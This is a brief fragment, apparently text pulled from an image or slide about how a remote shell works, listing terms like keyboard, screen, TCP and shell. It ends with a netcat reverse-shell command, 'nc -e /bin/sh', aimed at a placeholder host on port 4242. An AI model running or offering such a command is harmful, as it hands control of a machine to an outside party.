 keyboard
screen
TCP
?
shell
o.s.
nc -e /bin/sh IP-x 4242